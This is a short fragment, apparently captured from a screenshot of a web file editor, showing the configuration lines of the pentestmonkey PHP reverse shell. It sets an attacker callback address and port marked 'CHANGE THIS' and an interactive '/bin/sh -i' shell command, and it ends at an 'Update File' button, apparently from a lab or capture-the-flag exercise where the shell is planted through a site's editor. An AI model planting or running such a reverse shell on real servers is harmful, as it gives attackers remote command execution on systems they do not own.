 46 // See http://pentestmonkey.net/tools/php-rev
47
48 set_time_limit (0);
49 $VERSION = "1.0";
50 $ip = '10.10.10.128'; // CHANGE THIS
51 $port = 1337; // CHANGE THIS
52 $chunk_size = 1400;
53 $write_a = null;
54 $error_a = null;
55 $shell = 'uname -a; w; id; /bin/sh -i';
56 $daemon = 0;
57 $debug = 0;
58
59 //
60 // Daemonise ourself if possible to avoid zom
61 //
62
Update File